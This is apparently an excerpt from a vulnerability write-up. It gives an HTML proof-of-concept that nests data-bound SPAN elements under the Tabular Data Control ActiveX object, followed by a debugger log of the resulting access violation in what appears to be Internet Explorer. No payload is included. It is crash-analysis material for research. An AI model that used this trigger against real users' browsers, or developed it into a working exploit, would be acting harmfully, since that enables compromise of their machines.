 Inception bonus #1
  <OBJECT CLASSID=“clsid:333C7BC4-460F-11D0-BC04-0080C7055A83” ID=“tdcLinks”>
      <PARAM NAME=“DataURL” VALUE=“links.csv”>
      <PARAM NAME=“UseHeader” VALUE=“True”>
  </OBJECT>
  <A DATASRC=“#tdcLinks” DATAFLD=“link_href”>
      <SPAN DATASRC=“#tdcLinks” DATAFLD=“link_friendly”>
          <SPAN DATASRC=“#tdcLinks” DATAFLD=“link_friendly”>
          </SPAN>
      </SPAN>
  </A>


     (bc.e34): Access violation - code c0000005 (first chance)
     First chance exceptions are reported before any exception handling.
     This exception may be expected and handled.
     eax=76203520 ebx=00000000 ecx=7620b254 edx=7e90876d esi=02299cd0 edi=00190cd8
     eip=08468bff esp=01e8fc94 ebp=01e8fcc0 iopl=0         nv up ei pl nz na pe nc
     cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000                  efl=00010206
     08468bff ??              ???
 